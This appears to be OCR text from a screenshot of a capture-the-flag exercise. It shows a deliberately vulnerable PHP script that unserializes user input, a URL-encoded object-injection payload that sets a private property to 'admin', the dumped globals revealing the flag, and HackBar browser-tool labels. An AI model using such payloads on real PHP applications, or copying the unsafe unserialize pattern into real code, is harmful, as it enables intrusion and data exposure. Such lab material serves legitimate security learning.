 localhost/test.php?data=O%3A1%3A"A"%3A1%3A%7Bs%3A7%3A"%00A%00user"%3Bs%3A5%3A"admin"%3B%7D
H
1
<?php
require_once('flag.php');
highlight_file(__FILE__);
class A{
private $user = 'test';
function __destruct(){
if ($this->user == 'admin') {
var_dump($GLOBALS);
}
}
}
$data = $_GET['data'];
unserialize($data); array(7) { ["_GET"]=> array(1) { ["data"]=> string(38) "O:1:"A":1:
{s:7:"Auser";s:5:"admin";}" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(1) {
["bdshare_firstime"]=> string(13) "1622877432838" } ["_FILES"]=> array(0) { }
["GLOBALS"]=> *RECURSION* ["flag"]=> string(35)
"flag{eD5a2_10qq6_047bv_b0Pbl_wjf9y}" ["data"]=> string(38) "O:1:"A":1:
{s:7:"Auser";s:5:"admin";}" }
Elements Console Sources Network Performance Memory HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://localhost/test.php?
data=O%3A1%3A%22A%22%3A1%3A%7Bs%3A7%3A%22%00A%00user%22%3Bs%3A5%3A%2
2admin%22%3B%7D
Enable POST
ADD HEADER